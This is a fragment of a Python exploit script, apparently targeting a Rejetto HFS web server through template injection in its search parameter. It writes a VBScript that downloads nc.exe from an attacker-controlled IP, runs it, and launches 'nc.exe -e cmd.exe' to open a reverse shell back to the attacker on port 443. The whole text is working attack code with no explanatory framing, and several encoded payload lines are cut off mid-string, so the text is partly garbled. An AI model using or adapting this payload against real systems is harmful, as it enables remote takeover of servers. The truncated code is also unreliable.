 def script_create():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Micr
m%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET
"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20
2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%
CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()